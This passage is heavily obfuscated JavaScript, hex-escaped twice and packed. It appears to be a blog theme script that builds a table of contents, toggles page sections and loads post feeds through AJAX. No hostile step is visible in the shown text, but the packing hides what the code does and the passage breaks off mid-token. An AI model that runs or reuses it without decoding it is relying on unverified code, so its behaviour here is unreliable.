\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x32\x72\x29\x7b\x70\x20\x4c\x3d\x2d\x31\x2c\x32\x4b\x3d\x61\x5b\x30\x5d\x2c\x31\x63\x3d\x61\x5b\x30\x5d\x3b\x32\x72\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x31\x67\x28\x70\x20\x32\x7a\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x6e\x3d\x32\x72\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x61\x3d\x30\x2c\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x7a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x32\x61\x3d\x32\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x32\x61\x29\x2c\x2d\x31\x21\x3d\x32\x61\x29\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x61\x2b\x2b\x7d\x3b\x4b\x28\x32\x47\x3d\x31\x53\x2c\x32\x47\x3e\x4c\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x47\x3c\x4c\x29\x7b\x33\x59\x3d\x4c\x2d\x32\x47\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x33\x59\x3b\x31\x53\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x32\x7a\x3d\x32\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x35\x6c\x2f\x35\x6d\x2c\x61\x5b\x30\x5d\x29\x2c\x32\x4b\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x2b\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x6e\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x70\x20\x31\x53\x3d\x30\x3b\x31\x53\x3c\x32\x47\x3b\x31\x53\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x63\x2b\x3d\x32\x7a\x2b\x61\x5b\x31\x34\x5d\x2c\x4c\x3d\x32\x47\x7d\x29\x3b\x31\x67\x28\x70\x20\x32\x61\x3d\x30\x3b\x4c\x3e\x3d\x32\x61\x3b\x32\x61\x2b\x2b\x29\x7b\x32\x4b\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x32\x61\x26\x26\x28\x32\x4b\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x63\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x72\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x63\x29\x2c\x32\x72\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x55\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x72\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x72\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x48\x28\x29\x7b\x33\x55\x28\x61\x5b\x33\x33\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x48\x28\x29\x7b\x24\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x34\x50\x29\x7d\x29\x3b\x70\x20\x4d\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x30\x3d\x3d\x3d\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x4d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x3d\x3d\x4d\x29\x7b\x4a\x5b\x61\x5b\x34\x39\x5d\x5d\x3d\x61\x5b\x30\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x31\x73\x2c\x31\x43\x29\x7b\x31\x6a\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x30\x5d\x2b\x31\x52\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x39\x5d\x2c\x61\x5b\x33\x4e\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x34\x63\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x4a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x34\x63\x5b\x61\x5b\x34\x68\x5d\x5d\x3d\x3d\x4a\x5b\x61\x5b\x34\x68\x5d\x5d\x29\x7b\x70\x20\x31\x73\x3d\x24\x28\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x29\x3b\x31\x73\x3d\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x73\x3a\x24\x28\x61\x5b\x36\x6f\x5d\x2b\x4a\x5b\x61\x5b\x34\x67\x5d\x5d\x5b\x61\x5b\x36\x72\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x71\x5d\x29\x3b\x4b\x28\x31\x73\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x7b\x36\x78\x3a\x31\x73\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x7d\x2c\x36\x77\x29\x3b\x31\x6a\x20\x34\x78\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x7d\x29\x3b\x24\x28\x33\x77\x29\x5b\x61\x5b\x36\x7a\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x2c\x48\x28\x29\x7b\x70\x20\x34\x65\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x34\x64\x3d\x30\x2e\x31\x2a\x24\x28\x4a\x29\x5b\x61\x5b\x34\x66\x5d\x5d\x28\x29\x3b\x70\x20\x33\x4c\x3d\x34\x64\x2d\x34\x65\x2b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x70\x20\x33\x4a\x3d\x24\x28\x32\x71\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x29\x3b\x4b\x28\x33\x4a\x3e\x33\x4c\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x31\x73\x29\x7b\x70\x20\x31\x43\x3d\x31\x73\x28\x61\x5b\x35\x45\x5d\x29\x3b\x70\x20\x4d\x3d\x31\x73\x28\x61\x5b\x35\x79\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x31\x43\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x4d\x29\x7b\x31\x43\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x78\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x4d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x4d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x48\x28\x31\x43\x29\x7b\x4d\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x2b\x35\x7a\x2b\x61\x5b\x33\x48\x5d\x2b\x31\x73\x28\x31\x43\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x4b\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x33\x54\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x54\x2b\x61\x5b\x35\x43\x5d\x2b\x35\x42\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x35\x4f\x5d\x2b\x35\x50\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x78\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x30\x5d\x3b\x70\x20\x50\x3d\x61\x5b\x36\x63\x5d\x3b\x31\x67\x28\x70\x20\x75\x3d\x30\x3b\x75\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x4b\x28\x75\x3d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x4e\x7d\x3b\x31\x67\x28\x70\x20\x4f\x3d\x30\x3b\x4f\x3c\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3d\x3d\x61\x5b\x31\x55\x5d\x29\x7b\x4e\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4e\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4f\x5d\x33\x53\x20\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x4b\x28\x61\x5b\x33\x52\x5d\x33\x53\x20\x36\x61\x29\x7b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x7d\x58\x7b\x70\x20\x4d\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x70\x20\x33\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4d\x3d\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x51\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x4e\x29\x7b\x4d\x3d\x61\x5b\x30\x5d\x2b\x4d\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x35\x5a\x5d\x7d\x3b\x70\x20\x32\x77\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x32\x56\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x59\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x29\x29\x7b\x70\x20\x4c\x3d\x61\x5b\x33\x50\x5d\x7d\x58\x7b\x70\x20\x4c\x3d\x32\x56\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x4c\x2b\x61\x5b\x35\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x32\x77\x2b\x61\x5b\x35\x57\x5d\x2b\x4d\x2b\x61\x5b\x35\x56\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x34\x46\x5d\x3b\x24\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x7b\x31\x42\x3a\x61\x5b\x32\x5a\x5d\x2c\x31\x45\x3a\x61\x5b\x31\x76\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x79\x3a\x48\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x73\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x32\x73\x5b\x61\x5b\x32\